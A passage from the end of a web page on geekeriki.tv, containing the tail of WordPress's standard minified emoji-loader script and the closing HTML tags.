t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>